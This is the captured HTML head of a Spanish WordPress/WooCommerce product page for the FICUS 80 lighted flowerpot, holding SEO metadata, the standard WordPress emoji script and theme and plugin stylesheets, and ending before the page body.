

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/
body_size: 38013
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/shop/flowerpots/flowerpots-with-lighting/ficus-80-light/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/shop/pot-de-fleur/maceteros-con-luz-fr/ficus-80-light/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/shop/blumentopfs/blumentopfs-mit-beleuchtung/ficus-80-light/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/shop/vasi/vasi-illuminati/ficus-80-light/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FICUS 80, Macetero coniforme con una base mediana de plantación</title>
	<meta name="description" content="FICUS 80: Es un macetero coniforme con una base mediana de plantación. Disponible en varios tamaños y acabados. Todos los productos Newgarden están fabricados en polietileno, por lo que son ligeros y muy resistentes a temperaturas extremas." />
	<link rel="canonical" href="https://newgardenshop.es/products/ficus-80" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FICUS 80, Macetero coniforme con una base mediana de plantación" />
	<meta property="og:description" content="FICUS 80: Es un macetero coniforme con una base mediana de plantación. Disponible en varios tamaños y acabados. Todos los productos Newgarden están fabricados en polietileno, por lo que son ligeros y muy resistentes a temperaturas extremas." />
	<meta property="og:url" content="https://newgardenshop.es/products/ficus-80" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2025-09-26T10:41:00+00:00" />
	<meta property="og:image" content="https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/","url":"https://newgardenshop.es/products/ficus-80","name":"FICUS 80, Macetero coniforme con una base mediana de plantación","isPartOf":{"@id":"https://newgarden.es/#website"},"primaryImageOfPage":{"@id":"https://newgardenshop.es/products/ficus-80#primaryimage"},"image":{"@id":"https://newgardenshop.es/products/ficus-80#primaryimage"},"thumbnailUrl":"https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg","datePublished":"2019-05-08T08:50:12+00:00","dateModified":"2025-09-26T10:41:00+00:00","description":"FICUS 80: Es un macetero coniforme con una base mediana de plantación. Disponible en varios tamaños y acabados. Todos los productos Newgarden están fabricados en polietileno, por lo que son ligeros y muy resistentes a temperaturas extremas.","breadcrumb":{"@id":"https://newgardenshop.es/products/ficus-80#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://newgardenshop.es/products/ficus-80"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://newgardenshop.es/products/ficus-80#primaryimage","url":"https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg","contentUrl":"https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://newgardenshop.es/products/ficus-80#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newgarden.es/"},{"@type":"ListItem","position":2,"name":"Colección","item":"https://newgarden.es/coleccion/"},{"@type":"ListItem","position":3,"name":"MACETERO REDONDO CON LUZ FICUS 80"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed" href="https://newgarden.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Feed de los comentarios" href="https://newgarden.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newgarden.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
